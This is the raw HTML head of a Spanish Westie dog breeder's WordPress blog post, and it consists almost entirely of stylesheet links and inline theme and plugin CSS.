

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westy.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/
body_size: 25929
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230; &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://westy.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://westy.es/events/?ical=1" />
<meta property="og:image" content="https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1.png"/>
<link rel='stylesheet' id='argpd-informbox-css' href='https://westy.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://westy.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://westy.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://westy.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://westy.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://westy.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://westy.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://westy.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://westy.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://westy.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://westy.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://westy.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://westy.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://westy.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://westy.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://westy.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://westy.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
